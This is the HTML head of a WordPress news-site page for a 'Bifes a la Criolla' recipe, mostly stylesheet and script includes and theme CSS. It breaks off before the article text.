

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nortenews.com.ar/noticia/receta-de-bifes-a-la-criolla/
body_size: 26193
content:
<!DOCTYPE html>
  <html lang="es"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Receta de Bifes a la Criolla &#8211; Norte News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.linearicons.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Norte News &raquo; Feed" href="https://nortenews.com.ar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnoticia%2Freceta-de-bifes-a-la-criolla%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nortenews.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnortenews.com.ar%2Fnoticia%2Freceta-de-bifes-a-la-criolla%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toolset-common-es-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es.css?ver=134000' type='text/css' media='all' />
<link rel='stylesheet' id='toolset_blocks-style-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/blocks/public/css/style.css?ver=1.3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-common-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/common.min.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-theme-ui-light-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/css/theme-light.min.css?ver=3.15.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='view_editor_gutenberg_frontend_assets-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/public/css/views-frontend.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://nortenews.com.ar/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-font-awesome-5-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/font-awesome-5.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-woocommerce-sales-funnels-style-css' href='https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/woocommerce-sales-funnels.min.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://nortenews.com.ar/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shim-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/v4-shims.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://nortenews.com.ar/wp-content/plugins/types2/vendor/toolset/toolset-common/res/lib/font-awesome/css/all.css?ver=5.13.0' type='text/css' media='screen' />
<link rel='stylesheet' id='icon-font-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/icon-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/owl.theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/slicknav.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/flickity.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://nortenews.com.ar/wp-content/themes/ennlil2/assets/css/custom-style.css?ver=6.9' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 253px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #ef1f00;} .theme_header_design__gradient .mainmenu {
				background-image: linear-gradient(90deg, #C6005F 0%, #4D0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #EF1F00 0%, #ff7c7c 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton, .custom-form-subscribe {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover, .theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #f85345 0%, #f85345 100%)!important;
					
		
				} .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover, .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover {background: #000!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #f85345!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #f85345!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #f85345!important;}
					.cat-item-76 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1951 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1973 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1781 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1952 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1974 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1782 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1953 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1975 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-9 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1875 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1954 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1976 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-10 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1876 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1959 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7318 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-11 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1896 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1960 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7319 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-12 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1907 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1961 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7320 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-13 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1916 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1962 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7339 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-14 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1924 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1963 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7342 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-15 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1925 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1964 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-7373 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-17 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1926 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1965 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1929 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1966 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-19 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1947 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1968 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-20 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1948 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1969 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-74 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1949 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1970 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-75 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1950 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-1971 span.post_count {background-color : #ffbc00 !important;} 
				
/*# sourceURL=ennlil-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nortenews.com.ar/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='views-pagination-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-views/embedded/res/css/wpv-pagination.css?ver=3.3.4' type='text/css' media='all' />
<style id='views-pagination-style-inline-css' type='text/css'>
.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item a {color: #444;background-color: #fff;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #eee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item {border-color: #cdcdcd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item a {color: #444;background-color: #eeeeee;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #e5e5e5;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item {border-color: #0099cc;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item a {color: #444;background-color: #cbddeb;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus {color: #000;background-color: #95bedd;}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current a {color: #000;background-color: #95bedd;}
/*# sourceURL=views-pagination-style-inline-css */
</style>
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontend-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-dynamic-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/template-dynamic_style.css?timestamp=1770030795&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-default-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/default-responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-custom-theme-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1770030795&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-extra-custom-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-extra-custom.css?timestamp=1770030795&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-responsive-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-animate-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/animate.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-colorbox-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/colorbox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-frontwalker-stylesheet-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/frontend_walker.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm-bxslider-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/jquery.bxslider.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linecon-css-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/linecon.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nortenews.com.ar/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-genericons-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icomoon-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fontawesome-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-solid-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-solid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-regular-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-regular.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-icon-picker-fa-brands-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/fa-brands.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-font-awesome-style-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-linearicons-css' href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmegamenu-themify-css' href='https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/css/wpmm-icons/themify-icons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/vendor/toolset/common-es/public/toolset-common-es-frontend.js?ver=134000" id="toolset-common-es-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/?e186e796e42d5eaa3529614868551d0c&amp;ver=6.9" id="e186e796e42d5eaa3529614868551d0c-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.0.1" id="pafe-extension-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/woocommerce-sales-funnels.min.js?ver=7.0.1" id="pafe-woocommerce-sales-funnels-script-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.bxslider.min.js?ver=2.1.7" id="wpmm-jquery-bxslider-min-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.actual.js?ver=2.1.7" id="wp_megamenu_actual_scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.colorbox.js?ver=2.1.7" id="wp_megamenu_colorbox-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/jquery.validate.js?ver=2.1.7" id="wp_megamenu_validate_scripts-js"></script>
<script type="text/javascript" id="wpmm_ajax-auth-script-js-extra">
/* <![CDATA[ */
var wp_megamenu_ajax_auth_object = {"ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","redirecturl":"https://nortenews.com.ar","loadingmessage":"Sending user info, please wait..."};
//# sourceURL=wpmm_ajax-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/ajax-auth-script.js?ver=2.1.7" id="wpmm_ajax-auth-script-js"></script>
<script type="text/javascript" src="https://cdn.linearicons.com/free/1.0.0/svgembedder.min.js?ver=6.9" id="wpmegamenu-linearicons-js"></script>
<link rel="https://api.w.org/" href="https://nortenews.com.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nortenews.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nortenews.com.ar/noticia/receta-de-bifes-a-la-criolla/" />
<link rel='shortlink' href='https://nortenews.com.ar/?p=29316' />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

                                  <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Montserrat' type='text/css' media='all' />
                                            <link rel='stylesheet' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
                      <meta name="generator" content="Elementor 3.15.2; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:left;font-size:18px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#3d3d3d;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#F06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#ef1f00!important;}.breaking_header_Top .breaking-title{background-color:#f85345!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn 